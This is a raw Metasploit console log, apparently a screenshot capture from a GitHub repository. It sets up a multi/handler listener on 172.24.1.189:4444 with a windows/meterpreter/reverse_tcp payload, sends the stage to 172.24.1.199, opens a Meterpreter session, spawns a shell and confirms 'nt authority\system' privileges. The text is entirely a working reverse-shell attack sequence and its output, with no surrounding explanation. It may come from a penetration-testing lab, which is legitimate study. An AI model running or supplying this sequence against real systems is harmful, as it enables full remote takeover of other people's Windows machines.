 msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.24.1.189:4444
[*] Sending stage (175174 bytes) to 172.24.1.199
[*] Meterpreter session 1 opened (172.24.1.189:4444 -> 172.24.1.199:49718)
meterpreter > shell
Process 2268 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>